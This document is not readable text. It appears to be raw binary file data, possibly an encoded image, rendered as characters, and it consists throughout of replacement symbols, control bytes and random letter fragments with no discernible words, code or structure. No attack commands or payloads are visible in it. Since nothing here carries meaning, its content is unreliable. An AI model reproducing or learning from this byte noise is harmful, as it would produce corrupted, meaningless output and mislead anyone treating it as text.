红,���Ȯ����7c3�b�5�pf��ꗾ�W  ��IBeA	��~Ĥ��rT6�����}f"�2��~�[��Y�#s�1��w�겣�'���5���'i*�h� [�*iD{3���j6P)�B�xT �v�������(࿮�
��2��0��7(6B O�������W�q��p�ljw���CKaw�6m@	���7(AB ܇a��	Vu 9�S�k
�
o���[�F��bF�
�(��h��a&-�;b�k��'-zi~�.j���z���
�����ƿ[0  t�W���ǿ!�s�{*Ge*�r:�#(՛�3� UX���~�E���uL�kg.��,au��V{����WHMV��%���u�zepᄳD�Ekd�UQ��λ���<'���\���2l�w�ci�Z�B �l<�T������W�Ftj�g��� Ik,ܫ���bS?6\7�y���z�և~�E8t���|&��K,,J|Ri[ɹ�ʔ�;�����p��SV^<�Ѯ�<7c��j<�\��pҖ���"�J�	��=j�NkJ�I�4�"_��X�����3`i*��,!>�"�{���Y Q�I�)��
���$7���KZT�ٴ�y�ʪlc�
`G[��3cm�z����QD&q�X�&ϕJg��Jl
18vb�"XQ�U���06b"j�<Ll��Ūl�j��E���5S�����V� ]c
 d�ַ9����zx�'v�;@^TL���5�-����F И��-7����|�K����:�q.e<
�r��
�q�[����o�
�sW�xP�*�ҽ�@��0=R$r��xW}'/�� �!/;Xv3��X�0;���L���ro5�+R��t/2��ŦO�C�C�
�~ឩ���������3Q�����Wr�{���6m])6��r��b���+�hWw�Q��0,�O�	άK��
� -��-))��6l�j����R1L�RPV�5��C�Dwb��}�A)���ڧ��*T������M�k
�����S.��xGᚉ�g�
���;yi
R�֍��ݡc�������V3� �Mƿ��?�����P�|p��W�b�H��Ыז������WZ�;(� �jc�~.�t�]B�x�0L�����~��������, �B�կ�E�)� ? }:D�:��YB�j풑� �~�NS#.VR&l�
�r V����b�Y"d�"�Q�AyP��^��͕2� DV�C����H��]}�z���g��C�m��g0^�}�q^�WP*1�k��9ۺ�� ;�������G��
�<)-�r��~~�}�T5�C�y�ƫ V��p�Җ�B��hDǟ1�̩�)�����)�M�'����:ͱ��(�~JB�IR���t1���g� 0���p� �� 튿���t Aw*3UR����8��,��H�6#�8�q�.n�@WLVO����]�
t�z&J��}b"b�&h�����5�W�yx��6�*D���dN�wc����m��ک�*�j� 5��S���|�ɡ��4_��  n8��mJ~tFPb�˯�-HK/���
kP
J/9 ��
�����>�99����9\Y`g.l�|��			l��������gs;"++"3+h+3��))3	�z�֦ք	���h34�����4Bڄ%%P����������H��*T� �C�
_�A��/ ��0�N�?tTm$�dIB���`=�LȜI��i�lҐ��%��@P@��j�����1�ph���1�Z�$��	���CH@R������g� ��B���ݺ���ݫw�6<��<I�	X\��8.#H^�ąB.X�,�������F�Ө������> 8��#$���O�z��@�����#���\_��y�)��`���YώH�K�/U	O	��Ms����*X�\%p '�V�X�����|�A1��_�4�L4�ؠ!�@8�5�|Ê83P O9�����F��S�����⊄4P@��1a#��� Mdяi�Q,��a�;�hRI蠁
x��T���*~�C�dP�P3�P�O"�@R40;4 � f2P*6��0�Y�L X��ȉ�kh�Ç(l�z���(!���`\&���0�>�	��c�tV�d�Y��fcP�Dg��fac��� �iӂ6f��;��Y�v���!���o�)'l=��B�ig� ;������m���Pܴ�F��x́�^xҗ6��"�|���G�4�r����_��8`��ф3V�ЄSzU�7�v���}jP@
Bh8H:���; w<���#T�(�3�.ֳr���6:s��E��EI�*H)e*� MҒA��RvP�6b��}�dC��׍��g*���i� D���Yx�sƞw�i6��	6p���� �&��#����Wz���ɣ��Ki=�bz�T��ix�A����e�������g��&�h��Z?�ɹ+���p�5�G}0+��~��#�W�!�rĚ[�v`�G��7��5��{�A}�o���s�G��\*�|㳒,���J}��K��Q�W4�a��@�Y��A	[äA�=h�7,p1 cP���w|`D%3����A��Ey��
a�3�8�!���z����#8,Z���$����V:8�7�'0ڐW=:`���>)A��6��� % � ���t�m�Fܸ��:�&P��kXөŰ�P�z�z�BF!./�Z?05����*c*�˅�T����6ê��s��Rw���Vnd�kb�+8�
7�*��n����8�^��G�A|�\�O԰�m5oysP ZP��4�
C�����j�{���W�/�X_|�C���DXz�.����C����Y�	M@C�4�U�z��~2p0��B�`l��ydpAIW�Om��e���@h@�	M���V��GA�]�C� I�Q�tФ��bO�� �-�'��GOv��� ENJ�b�U�b&4�J��x��c���2�"��AA�����3B�����XG:�cR����0�--�����9˘j�.X�g\�9��n��9��*�FM 6"����,Wj�X��+%��-�Z�Z�+Q -XV(@���-((�Lxh�J��\@@|� V�����Kj5@[׶ֵ��-�������O3�&~��m��� ���C� ��
�����&���!)�BB"����zMt���((��g���!Ȉ�(đ~� Q��h!�Y�J"�lփ#GpF2��!9jPi���%nD(��� ���F4�-PÙ�ƚ[1�ra�h���d������/��Qg�$[v��ΎwL\����$�U��R#)g�z4Ys���@��p�2]VP��z�5:�U	;�I�n���JjE甒�,Kg���֝�p�>����π��I8�n9�)�� ���<�{�(�pQ�Xt�|�"�����T� ���t��&� /����N�]7��'+���������^f��0�{�Q���W9!�}���
�Q���ȐgB�(+:����$I�����D8&w�G�⭏<QxBҨS��D�O`3�1!�&'h� @�X%�B�|9�wꣻcy�Ij�@԰!Bi�����F>G�Y�R�|
��*�����IF��UZMWPǀ��%b, a�æ�v�c3c��WJ��Ŭ���g?�R-��^.^Ķ�֭Ov ���S�H�1C;���]#ʧ�A�j�W.Z���'����h������M����u�ֹ. �qM�p|����5�f&ބ�c���������Ä�Oh~UX�z `�t87/zn0$�}=�����:�$EC�m0F��J�0LԷ�|�� ���?�i�do�Z�dl�A���_id�M�.�9.hW?rW�}LG�kU��#��1V���AH �*��*q%WQ�e�4~\vI^&H2t�4X����jfJ�����trVY|�s'��$(��vB ��ՂE��vTAPL��p�b��%���� 3�^�",hy�i#>a>�t|P Wx�)P h�EC|�Oą\��*p0��y�yЖ2���F̀2Q��&m�lq��@l��_����4��mJ�Q����{ڀ`�wQ�{I�'��nP3DCD�6>0U\�```B�7��sl� '(2��"h00�T}$7u�e�Opbvp�&�� <�8��%
�U(7�����%�0e�)��j�m%e�s���Htu�dWG6Ih�s��+�+����,��꘎utVu#�K@T|�c���Z��2vL5�F�4�i�p�(�o��EC������V��w�aZs�cQ�W��h� MP�8�1�R`� �Fy�@O{�,^i8m�v�V2y6��5�m^p�m�5z��^v83�F_�G�z~���_A�޶3'�C�R4Q��ƈ�3��hpRq*E����hY6jES���@"Ő�E$�%  Ǌ�B+$#h��HY�1Vvԑ��g�d}�'k2"7
]Ur'�Gɸ���~!�S�� O��|���xe���9wW� _�}�j0fh�h�͡J�f��t�bY"8����|cjan�DQ&����V�"@�z"�O�4 �V ,�
�q��V���t�`&�W�����P <Ah�b��c%)�(��^��k+��7Ɇ6�9Y���z+���tؠ��B�E
�k�7�nU�{A�󡂸�� |����T2a�)*7� 6 1͇,Ȟ�0/��[���e ܇+�7x  ��L�co9AA j�@P�j�vi���(����c�7)`Ō~!V���D:�H��e�(:�)e�8����� �_�) ��i���;�	�;��,�"uT'���n�f�40e�����w�W��K�� >�O������
�����a/N(6p Q ,� �y�h�@��� \2�Y�cH!�`�����/Il ��6��p�Ъ:��J��ڒ�ǆ��xM�;�m/��!$֝`C6�`��Q�râ(����<�_�%k�^���Zo�vo�+e1�x�m��#7o�e pe��R��T��`�(F��U]E���.��G�)c�pS0��t%I�ro*���+`����6�H��Q���f�R�����|&���3����p+K�U�|��cv�Z��0�p|��c�Ԫ�J�s 9������Z pߩ��	@`�@��؆�H9�i����֚�Z��z�˸��j��P�5n�#9�9�nq4*%�v��Q�@��`�x|sC�E��4��`��K�+@�E�{�0��T������eTw��� c/�$�1=�v�)c`rq��d��r�Xd��8��)	`VI�d0[*2{����a*9+�b+|�}�#B B�����G�����%v@g�K�tAӷ����
�+B�3�!\��&�+��i� ��.�
�Ђ�a�<�[�Z�� :��}R_d@�k���G�ض�tȬ4��>,��+���E��v��^9Q�EA$q�������3!� Qh�L�QZY�& ��F���O1��%��zU��N�A���5E2�E-� [�� �k0o�qĘ�0����hb$w�!;��@���C�%�e���)Wsl5�3��*��HS��p@� I�%H���6x���EP\ �=,	�r�V�-�FLY������zu�^�sw���\k?���@0���z�Q*i+� �vZ�5&sP�g�VK�	t�kz!�ue��8��ڠ�k��
�D|��:�}�G�#M��]����z9�x��QU칟�#�kh�@�en��/��P�K�����w2p(0�E���e�''�1�@ z�7Nz1q� �6spq���L�QXʭcg�Uoq(pdG��U`彵+zp~'� ���h�:��ʉ���*L�I+�� 4Ub~���I uk��b	����=�#��+.���m�'�g��=0�XmUV5�� �Y�٫s�ɩ� ���Qa\�D)�A:�d/z�b����[����	}���NJT\�E���z�����]�Ǻ�U��:��*r��ۭ��$�C���AbC���?�X�#���43!4��e�7;���k%��p9υ�pX$�g2pGM��L
�j �a�SE�{� G��R�� ��;�(��%;֟�� H! ����sLWne�LE�xM�\�z����Ǒ�+�B	�m.�-ƌ�=u��F��g�ě&���U��Z��pu����&�@����������Ι�w��ڙ1~�	�ۡЫ�G���NS��+����������9�
��~^��=�+��{�"�'���%��#�Ş���mQ=8�-���x!a���0��ݢ� �/�k+�C��� w�p����D�c?�PH�Z�L��p`c��3� ��W�+А�7r_��"�����'��y-I� �x��Ԩ���Hเb��uM�Z+@j��`vxBS��<~���J�����J��"H�Ό��S���RΊ������&~� ��a+�u��ҝ�Wo��s)���gn�}�9 �γ�
t�2!sMt0j�z��C���}�:�ݸ��2��j�*Q�2����A�����#T�#h̡L3?`lCAh�C*�@3�� �'y�|k<��Q1O\"���a�@�0 i1� �'lp�� ~�i���> ox`�,(�ܰ�W*�Ӯ�b�.�I��G@�0k=*��*o��rͦt�f� hgT�~�W�!�>p����~���uF�5��R�T�M>�F������̕T��N�^�I��u��������Wv���9�De���
��@�/탚�`0
s�5I��o�M;��>���
�T����)�)���T����CQ��,�V,LL3Q�QV?h*���:�::*t	t)3"3�"";t�����6�&��ϕ+���BB����֓"�+������gg;|
&cBx� p� t3��ӡC��@8���/J�(��?CJ�3�$�4�32B�.\�q��I%��ܩ���~
��!A�?(%�b�Ҥ����&G��X)�)�'�$�E���-�
X;I ��kO��P��k0x�Wo���
����?x��!������!ău+~eȠ����t�fɟ%�Q/�� �j62[��tc"c��nțἚ�#����I
�$)GFER$�
Y��<�tC��c0)Q��S�Nm$�b�"J
b��@,U��`��׮^�P_1�'�24�Ӽ����@�\�^%�`B�$p�͆C�
Ƞ�g���|��И��h`$��E!D:+d �C�$PTdP�$1IIFPr$�G"��pc�4F�Ѹt���Ɠ2�6�0ԚC��fJ�=e\m��W	|�1GtqU�V[q�cqA�h�e�p�p@](�%��}�e%�M�b�	�ց�-��Q=�d�]Ƌ/lg@�h�T�iܠ+k���L����g���j���h���M%0�$w�t��'�v�\ ���;H"�1��w��2ntЁj�&�^��'���D|��G��2�*� �.��WB.%�R�B�x`��X	�Kc� �G6l��p�!)1�ڬ�ÓLpXg�!���q�o���9�,�-�Q���@t$-0_E%M��4���HYY���ݔeMP4�@�/��Snk5	Qʦ��L`�,���(Z�c����|e�ߔ(��Ε�x-�\iy
ՎP)�%�)��n�.2K�I�A-�ʂ����j0��@��3KZ���S�����7�qƱ?u��XϺzC�9� �ݶ�S��t�X�]��[nw�$�ȸ�6M'����Ti�|����7߂�e��`����l_%/TҪ�	�4(f���A#�9,ԱN|�D���(Q� �e�Y�A��`;��
�2iDkh�Œ�4���"ME�$����jY�M:�5|	.��jz�6-�!��1��6��H'Ja�� �0l��Π���*���U7�2"jRza ��J��-z�^ ��� T �����!%�~D��bT�G�Q�<��X)m���jt����n���$ ��F���<�u�Tk{�;L����M�:�c*�'Kp�z���`'>1��HbaHR}�a��o���:V���͠~K\V�Q��[�40T�$ ��d�! ��D:"�	���`�4�4`�]��3&q�?� h��=���$�g];4FOK4�"3|�F6�ɎP�԰�m���k��qӻe��m�1��H���M(���Peq1��A��ſ�� ^)�XP@�L*rp�@	��`�-,��%ǗN�Ȫ�,ѹ�ZBqx{�7�#� 
�!]�Zu:n�*m��i�T��۹���@�K2YW]��wl�d%D鐵A��tDs\�J�k[�z޷����\�=y2�Y�ԋ
���H�Tԇ��ƾ��Lll*�C�f;4�_������h�$r�����7����X�&<6�t�k�bm����&E�DaK	%f�+��B{юhئi0�'+z*Q�J��$n���,� @v�tRZ@�/]!�F����]���k����}�<H ����� !ɚE�4@�E��-��T���>^J�D!�z���`�\dS����m����0�+��ȹ�M?����T�Y�m[
���*c�۹l����˖�]�!Eg9��z�')H�6�?,D�)|����E�g?
Ѐ��/W���7�Q@	Y�=��؉w��cʬ��,�v�&
��B�JL`�-s��;O�)��v����$�h�����&Q��eiKAq��[	1��'|�J��	T8pM�H7+������2m	����#_�fGADZ�< G��ƨuDN ;%����7�P�zw�2���"����U(�	�K�$�?�!S����L�$��$zC����mɻ���g���������eJ<�D�f3��z�9V@�^��U���}��3g:olc%��(`�`3`�(�TP L`�>#T�"i`������5aS�-%@�(V"4OF$�$`�ѨPƢ��R��L[;D�5�J	�5勛��'lP�$�x��H�mJ2��aJ��W��D��@ ;q����Y� ��oa&KZj��@K
��K�#!��M��[�H 
�Tn�X�2eP@, ����L�ku�~$$y��j�A"r��w��G��DGR�P��G��������w��5�Yx���I�~ ����
��<�|!�ssHܰ��Mr[�`�fP �;�F	UGPMgf�2w7`�q5ci�i�6	��a	k'Ђ$�j�V	v�w��4��jP�v1�7k�ek�ukէx�p�Hy���JVV`,��n47�!�# %���r@ �+�6{<�D�D�Wv��@njd9j�T�0 k�{�@	0@�(�o��|��V�pp,��:�R}��}�ApK�}~~ems~8��6¦�Y�C=!7	ֳ9�u ��q��{��2>3��gZ�g	��$���N3[Q�[:�MX �?�C0 ���@p��$6 ST25E,�h�dvn�=��m#�rX�O7#����${���w�O�W�%e[rk$��G	Lx��&w.��=	C�l���m�7��{�1)?�0ܐnņp��n�6$�D$�6l#{��'V��9ŧC`���������'��%<�W��xwB$;��}�wdg�;��� �f�MfY!w��E�����	�~�YU�(W	1s��>�u[�Жn`P�qB�0[�/ʸ[��
:���T	�h	zЍ3!�1R##�2#9��2�D���h	��f2�քwsiw�j����HC�X	�hC�x��fxf2����tb���!���2~�b-�)+�b[�b{� ,�����(]ѥR�9��Y�+��M�6՘ KBH���!�7�㉞�5�����1CA_��5. ��%�}KH�tuW1�WI����cO	�&yZ�D	�������[��	�UV��e c*�!� >�'Lo�g�Жl��p.#`�Bc��?�#�!4Fw�i	�0 )`J�F"X�,*bH� b����P�3k��Ҁw:H�N�j44�H�Y3����`�W`92 ��KM0=�<����G�yéaw�)�CH`�xqs3yWrޒe���Ц�W`/S/�<,U�:@��Y 4��r�ʩ ���Y�"�1��s��;���16 :;��;{5��w;H�dg��Oj.�I�
����?'��z�����1 e��������5L��/�PR��q"wGl�
��
nF������i#���\���׊���"ԐD?�� �xON�j�s�B9ȃ�9C��j���WÚ��5�	���bR�yT	yDm@��y�-b �g1	Y��!K�-�z��pc�n�ҧCb �q`�w��9��<kZ��ޢ���ڦ���U�r�#�C�՘���m��T_;!y���Ic�}C9I�C�C܄ARZl�`15ub��p�.�:̚�*V�#1,���P��@���;�TA�.�%�0~& ��/���!\�u@��O5���@O�6���D�@��� l`��]Ҡ�@�`�"�ԍ�+�$�k3%Q>x�	_TcC]ꏯ��d#�c"@��  C`�w��s�sJ�V��ԛ�q��Gk1 ��L{HV#��P	�K	��>{�>{f�ܳ�/M�r�Q���N�Y�|:&�A���Td�ѵt�}/���q�V[�27��R#E�Uv3Si��q�۩3I��Ь�Сހ	VPZ��b`��� r`�3���0�js5R�Q�z���@	�B֠�`A]���0I�$�_�T~�ĺ�~�����^�u,<��HHRz@6c@�0�И����2  +��!�ث)w�70K9����F	�D!�{:{ȸ���k�Ȏ̊�J�p���<	�쿒�����1C���}�d�3	�����*,F9;�A$�D*e�$4��˺�Y|����Y����Ƿ L<<���L&�BsF�"����|x�W��T � �o3 j�1� jB���B3�T�ު�U!䨍�vi���ق��,#�-�'����%�6%���lR�UN�+pΏq  @�;���[�|dњ��	hІ�K� 2rtT�|�r ]����$��6��?��܃��q6�X�o<����4�Z;W��}��3�4qWD)&�QWMV��hE1�i6@��ջl�T���!��.��r,w�?�>j]	��֔@)]�8�tM��DMk��Z���m 7g�s�*O�"��	���t�,�铗9���K*�-s\��Ι�U㤧����C�p]zk�WDk���WI��i��Г��Ҡ�  �^�=HӋ�(�y�8�PS�Bt�Do� k!�~��ͳ�7��車��=�b.��|�-g�\M2�Av��IF=6:!�w�}l}7 \o����𭂔 �VV�Й�����$� ����MA��0k]	����6*� / M@g�Aׇ�V�L�q�;vQ�$��^��^�"@E"<�*m'�.Sٛ<�A�P�h�,h���Z:ڭ�fBƩ�ޫq6B��	�&�� ����������)/���{�y#�<?��M��)�~.���!�ͥ.)�q�P`�Ӟ�=]A���}�C��!�<��J-R� \�e�߆~�7���@��$?Q��:���d��A�g(�t���� ���꠾�@"���c�gh	dg�SGin�#��h{0N�������X������Kk�[x�Z�z0�=D�O��i�����Ѡ� �a�ٛ(P�̉�G5	��A*�N7�x`�~8�d �k���F��zy�F��Ƣ�,ݷWC�:� <Q�Y��.!���/i���s�IOЉ�Ѕ ���cM<��ۙB��^gX�)?��0�����	�6�8F�� ֲ5���0�@�l��x����2-ث��\B�GꮛfMzG���	��_\�Gh&_��c�Fi� E�<��D`퓐��ཋ���>�h�z���IQ���/@#�lۂ� ��r�#���My�d���?�ʝ aI��ph�}p`;lPC�BQ�}�:p.�_��2�� `�k���g�0�ys�4�v��O_mf� �ޘ��2t?���f&�@LO:	d�.o{6�M	㔙g�շ;��<~
���k����fp��bo6L6-0e����Mn��`�3���(;*Ls��<��-��D���r����������$$fM:hq�q��	�p�KK77�7.�o���cc..�7��c�����������َ�����*t����tt���:/�+�)"3)��V�J	��PX��B����Ĉ�4X��,�G�$�栃$�`i���/!�t$+�$68s��)ɁO�c:����G���ȗ0=8 ���&M�3`�#"m$��s�DȖ5[#��g?���'
�h��x�Ý!D܎4Q"�DM�@N�J�#G��I�W�:9
%
���M
����MMKV>{c��\�"(륺��۸s���ԣp�	f!�V����U<�>"ȗo�?G3V�>�D�I��)�@ �,<�wX��3�&������:��2Z��|���RK�$��M59��N� �PD�с�"�aP܀KS :" R-�P�U�9�BC�!GW\FVm1P�Zf1P�#s��ZD�^}���(&�!J>��3�Q6Y��@b�bFޑ��92�Hh��I�Ms�.�Ŧ�.͔��p*��8��F'%wf�Fq���+ε#(<�h��7��H�TSe�GU�=ixh'��9c��#���Iɘ��������$� �R,3���M<��%�CmxTP��.��İ�&"P99JF�e�	f���Z�5،q�`W|}R勄MB��N͔�	�ؼ�i	誶������`Z�,�m�V�F��鈧�&N jp\}���rج��j�|Ά�T�u�A#��5D	G��9&�JB��ӫ�:�3:��k���za&��6U�$Gq��P8�0�h�ip�R��d���8
��\��(� ����ʱ��4a}EMc�̋�J�\�pȶ̚2�@�~'�	?rA�FN���Z+ly�'L�揤����}Ύ[Ȏ�8�$�U�(�)�q��iR%��8�����$�09���?U�+1Ik(����c(;�Px�A;��M�K*"��5�Xk��v؎�-_XeFY#����!��=�WW�*odl�RV�;I<���@�\��%�$l�@ V�
>n���"���J������9�=b#:+5�i@����@n��*���?D����NR+��f�����x~ۈ�&��=x2I�3 ����Y�j^��� <���3��В� {�8C�& ���D�!��ǖ���� ��&D�2psD.�	$)�[�xҨ^����!�� �"BFn{�hA��kaof�RJ"��x$'L	��d����	����� �8�o�n��0+U�g8k>�L&4�8���B�b�vu�1j�(|��� Y����Ԧf�r�'�FU�a�GL� �3��[�6�����B �@�� $��CIp BZQ�jTU�|����p �	h!;�@J���Y%:ZP����:�����2a���4�Y�:���$�����Ė�yI�+)�$T�4���YSC�A6P�B�QP�r��(����tP(A�O �t�X�OE:BD@ R���&��!���h�\T6�G^��WNpI���xɈ���-e	��1[�fP��J��an!�8l��������#Р�\z�S2͏m|:	2��.a悘y[Uy�5��<l@y�n cK�k�J���9`H�$L�(��� �2�ٰ���o0����IP�3�mcj��e3���|���E�U�'A�It�	�$8hRO`��<��(R���J05V13��c@��eb���ÿ��3��`��Ŵ�5V��*.��	�+�P�V�\jQ�����y�nPQ6�SD٥Z9�Ƈ9(� ��� ����Di�\sd����|\YH�`�����=�� �� ~/O=H����^�1�	'����(H�i�V*f�4>G��y@�賊y<���70՚igk���������(�쨏xO�|E���[�� 	� y���`e_#�W誖�0��4�f����!'h�=�^ð�
)͝W"��K�w��4iN����8�`LH�ް0nhw[�����O�i��V�Oa��ƙVs���T� �%���tp�%  7�0��D��l�Y��V�P5�M�?[Y�2N��,5t�&� p2;��̏�$�F�P,gi �(��� �{75��u�K��g�5,�I��`ifkSa.=v+��# i�w����4�,����T9 z�
�~0�zP���U1.���d���KF�5p�,8��@������A��A8P��.(�zNF�� ��=8fla3�}�,�-�a��� ݷ3"��;��G��O������~m>��?^��g�ȇ����ƅ9r��E@�E8v� ���{W��~�67?"+ >�#H��}�o�h�'p(?�o Ga��|8	��%k�h�Y�%6�'�to��v	X|�{3 _0	��x `���x��6�xn����@(	: *�*P4F�k��k�74�p4�4���gs�W
�t<��Ug-'��dV�{+h�&	r`�W 8��q� �'XY QfW��h�9��	����Fihg}�7wxj>��*��.�?(�~��@r@���@r~�x_Ѓ~�}9�4H��8~�p 0!\�T\A�~DS�'l�R+
0+o0G'`��vgØ`a��C��v̘%R��xa*؇~�o$�O��[2��؍Ĉ�Xw�G	u��G�5��3���R7��_�}3�:��7x����?Xr��y�F؊O+��r�4�"�B1s�cxS�;����"pL�7p~!7��u�rYڨ�H�V��gv؍��pѧ�xi�X�R丑�%"�{�v�A���'r ��}D�=�:��ާ������K)����ℹMQ�+3�dI#�	j'�QV%�2�C:�H��x�pW"�7� �'��Wk�u��P�@�����%�	���a�(���0�)y|m�&���Ђ7��������y��H��)r_�n0��g�CH�����h�EYi�OȐ�㐟T�j�m�ʵ*Jfi��<����$��0Hf���u0`��(�����ȇ����||Y�zY�����a��9��)c �7��ǔ�~Ky����������1X�����h 0���Mxd\�P�d���Y@�m]F %�2U�S'�&C "(
�{{�	&Yx3���~(p���G�0Z�&��d	�X�*	ix�8�y}+x��ɞ����虃����xz��)�QYr�w�������rD5\D6E��QX!ׄ�l`�A`�~5�� Y����
�I�����%��	�9������vs{u�����-�|%�J��%�����!Ҟ ڙ?������x�� �<X�<���8�38����\��k���[IEƲ��ҠI�x��Ź���) � �D�0    ����� ��$�HM���?~�� ا��0
}�թ��9�ʇ�$xwAZ��7&@I	I�T��񉃬9�FY��*�S٩U�D4�3�s��Z<<�(�H!�z�t�(����(�$0YZ��@x%���O� ��Wzu��L���ڨ7v�;tx�Jiݚ��	��Y�4K�3[�Ȉ�	��m��/��h��J��	�@(��Y������4h��5��ń�7�H�����<oқpB�	��S'���*�W�O 	OҲ ���8h�����d7.{1{�*Y�o7�.�|����`�
a����kXm`廙�	�T��I��H�1ؚ�p����9��
���rZY��6	�Ǜ6p���p��0v`d*YD�pP�����:<5���D��G�`�	����	�n� R ���-K	0ۨ�p��$��Y(��+��8*��˸�ʧq����}`����й	��Bؙ�*��G�@��z������K�BF��H<Ń�	;F��!�J	zp�~�fD�����B8��NӰNmcC9�=�g{�)0-0���	Cp�q�y��Äd	]aWА��L&y�1�P/��%�	�ٺ�����z�i��*��+a�R�������Y�rF��ܐ��+Y�< ��aA�1�	p��V�1�0ߠ�g��N'�K�4��{���x���HM0�a�$[�HT0o�DH٨W�½璀;�J?�ŌJ���f�x��i~�h[*��pB�e ��/$	��b�l완��q�x�'~���c��h���ɓ!͓ =��&o �$� 
�F7��eZZ3��cp�2��p�p���Sx�Q�7����r  	#Zoo=�$��$�4�w��v(��Q��U�&������8Y�7*�j�����*i,"e�4����,4�*"8#��G�F�}l|�#����J8y�� �	���\�cP�e�T�`MA�^���f��P0/DpD B f���k���d��`��Q/૎���|Q-�[Av� �Q[,�4�*�9����آ'������T��+E���i�]*�i���l��Ӛ�y�5U3�ɻ����=zp�O�ӝ\���I��xL���&j(5Y���D��s�},_�u�t
PNg�;�:s"c&�,	J�m���p�1D	�!9{rBh@�v�u ��%
Q��p3��T��*��Y,�4J��ꀹ\���e��dr۟ڦ�ڜ=���l�ؕȍX�p������n�]�<淪@]ڕ@��� $�"&0�vz��3�c����P,�����Jlp�e_T�;`"�S�m�� �e�9�:�B0Fq�d�a��%�m���g	Ms�{�l���/�\�(ݳ�˖ͭ��-kzv�ڻ;ڤ-!��unJ���\��Y	��z0FV�4�~��WP<^�<M�k.���s����,48�
 t�U�eF�s$	���I'�v��u�����0�{/�Y��@��v�WW�h���UoҾn�{�8*˒������)�MM; �^������D�n1�~,��ԓWǶ�◾� ��p׎�I�D	M� �]v`�څ����&W&��� Rf�m�p��֔0GP�%O	p��)��2�`^�e���1h�,�ݞ�x��d�k~_����9���=a|ٳh��J�+��&a&�V(�c��d�34���4w�J�5+�Y���Y��� A ����R������ܷ�E>1s�dl�eg0��,�6	&o�4 �0�*O	<tVU�,��X	�1d��D���7�=�uKv-H�_�Y/Y��al����vǭ�h��z�Uo�6`��0"=a�mId2�kh��*|�6�� O�Uh����w�8	�XQ 0�pzj�m ����p�b]J�s<�?����0�e�}��@�@����k�4�����%�P�����MM$�����r�D2�DDr��w�����C����������ʙ�w�й����ҙتۥ$����|��l����������ā !�  ,    ��  ��]9(���' ��%P�;u����(�����y������������ ����������mD�D�D�T���եb����ވ��֞b���������݈���ȉ���������ĉ�G������%$"PB";,b�hQ�Fj,������d�@Q����xs�j�YH��J��V�<��$��͠Y�蟒 �H�ˋ?9U$����Phio^�?I��ԉE��Z0`�g҇�U��Q*�X��~�*V�Z�U��EQ/\�N��0aьh�XeӞE;K� @p�R�[=.��w���[g�A�s����9w?(.�Z���K %@�_���><\ؼ98�
'b�d�{"���{Od/�(��$u94�ϓ� ������oJ�!q)Eh Q56!��ISY�R��L�^U�9��� �`	%}0��5|�\K�EH5�@v $tQr�q)A��+��B�+����+���c��"/l�H�0 ���g�5�@3�!�B�]ce?ބS�>�Ճ�l��V�\��G^%�C""�Q��Td��L`gv橧��QBUn�РB�����D��݅���(5Vx`�"!�dTq���J��S�M�m
^����v��Ճ�x�^
�x���\E!06����b��Z)"i5f�鉲��xH5-,��$v��q��(+7�HJ/y���'��xe� �
����5�C�2c!S��@�+"�Ah�濊�f�b�����3V;��f�t0���	d���	8�@g<A�2ZG�sӕ"v�RX�%�̑�mWs�'�|!���^�������z �����HU�U�&�ԫ��:-���1����2.0o����LBñ��� �8�b0������|]��� Ŋ*�튀ËKf�jF�=������8C%tؘ�&�c�e��uy��!�[5�Er�.F���B@���{ޙ�ǳw`���箱ԪsA)?���^R��&��ͫ����D-��;�j�A�J͆=Y?5R�W�t�)V�+3�O�VǶ�y)Ȉ���]�@H[�5��qI� �ʈ�6୵�H�"�������n���&��H���қe V��RB2B~\�_	sj��9j<�k_z�@:��s����>�:9A�N?�:FD�9 dH��?F�#q9q��T��y�!�j<��$�yS�NI��\*UЀ�nR�M�!'�ބ�G���/jH�>�=q(V/i�Ϩ"�IY�����R���]l��"Ħ�%"(�����B�[t{`,� .�FB�/r�v�C-��Q�3y�_�Q�0O�&4�h�\�9�,6�P!��!�fʠ�r@�m"� ΩNzb��0�%f��g��D�y ��L,jx�Ӣ�n��Iጝ�:ɛ0�bY�(!#�ި�t�>֘�
 "�ᇍqک��Ǧݱ*N)�qŌRp�jh2"�J�%�`D,�� I �+0#�&�ʿ���He'Ei�S>�2�Ya(8�"B�`�B0|��y��C���D�d��la2]��@SR��1r8I�ENw�]�Yď�3��8a���Έo��:E�*R)8S�ƀ|�&Ra#�%��ce
�U�QQXEўq%hYa�c�v����u�Ђ�����3V����J$�̲_IM:���-�r��HF0nc���"����Ņ�*�JJZ𕃣�,�J,0N�{����ptW�W%��Ҕ)RT̄��9��"Dh��Z���n*�c��\�I׷�u�u�C���w��:���<G�z.�����![}*%����F;����J)8{PxرĈ���Zˎ���hm��5
�J+-p�m��үd28�p�˖!�h��JD�k�����|CW܈���$�p<��/����T��0���ud57�(2H��ҵ�uS���zN�dG�/"��D��׮nY ��B�!
�DL�T�U�wn&��&�{�b�ABj�qԜ�?�
*��JR���^��":1ML�aD<t{]���D�T���-(=�\r�y�935�`Z�A�2�ɞ�)���(�EES.�d��'xb^Z~�.�x��rSM�β���4	u4�*0CZL򝳝�L��z,�pp��1�&���@	L�;q�uу2�D&�(�R��݉t�0�i�H{S��><D���&*�4>X�:�{l#�"zO�@E���5���X�#���LS�:��I�u�o����Qn:QC�jL�фNv�M`J���;syR/6�Ar��H0 ! @���w���D�5��s~�{ND<y�������q��W�"s���0Ґw�:(��џ���1�F�{J?��uAQkktz���OV�[#Z-XЍ�� #�ɷ����\M��aC�Q�n�S ����:t����v������Lv�J䠡��P�4�	�Ӝ�zD�S�c��3�~p��5π?��^��<<;��H"J�x�E����`gDyQ�a��rM\!!�j�W5��=F�FBL1s>Cbӓ!��G��p�!C��zE�Ab{���6%��+b\B�l��-��{��
� �%�s�Ѓ� R
R@��W��K�GJ�ǔBcWL�aC0 �&d f��W h`��g��o}�D�4N�Wxuwth�`� �z|�2W��FqG3�(F��)���)P�F�j(ar#�xYq%z�+z��6�1�(��K��$(�� -�(�3%pl,� 5P7��t�fS�S|3��R@uA��tF�2 ��凈�Kg�Kܕ߅n_7Eb"v��B @VR��vhP�^X~��Vg~�1��_�M��g�x�PW��pz%�ڕh�O��/����g���!��Jj)�F���%>
�S��3�[k-���㐂+?!k8�4�� ���,��z����ĺ�@@�U\��59x
O�eA�O� �OPc�VO0��Xx�hB�(E�·9�����|B0�#_D 0y��h�1�x�J�Ms��Dp��oF�wx��1�x�c��Y3��X��`!���4L����)DA>��k��a?�uP�D�L�Z}	Q��4Y��EF!2%U�UЉ��R+���2�X3	507t#+�q3[!�5Y
